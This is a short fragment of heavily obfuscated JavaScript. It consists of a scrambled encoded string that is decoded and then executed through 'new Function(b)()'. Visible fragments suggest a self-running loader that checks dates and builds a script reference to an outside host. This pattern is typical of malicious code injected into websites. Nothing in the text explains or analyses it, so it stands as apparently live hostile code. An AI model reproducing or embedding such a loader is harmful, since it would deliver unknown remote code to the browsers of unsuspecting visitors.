DLRp8H"4DmR4(^qXm(O^"="4DmR4(^qXm(O^"="4DmLf@YR:m(O^"="4DmLf@YR:m(O^"="4DmOYpX61m(O^"="4DmOYpX61m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//}ss(7(Q@f)o1K(("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"gQQ0}"%"/}001"a! (mO2OJY287_2(F6O2cYa[C:Rp)Y(pM6LMDL8C:Rp)Y(pM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"C:Rp)Y(pMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}0014m^J)_p@m(O^"%"gQ00}\/L(/}001j28C:Rp)Y(p"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
